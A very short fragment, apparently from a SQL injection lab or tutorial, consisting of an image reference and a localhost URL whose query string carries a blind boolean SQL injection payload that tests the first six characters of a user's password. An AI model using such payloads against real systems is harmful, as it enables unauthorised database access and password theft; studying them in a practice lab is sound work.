 http://127.0.0.1/injection/user.php?userid=1 and LEFT(password,6)=char(109,121,112,97,115,115) |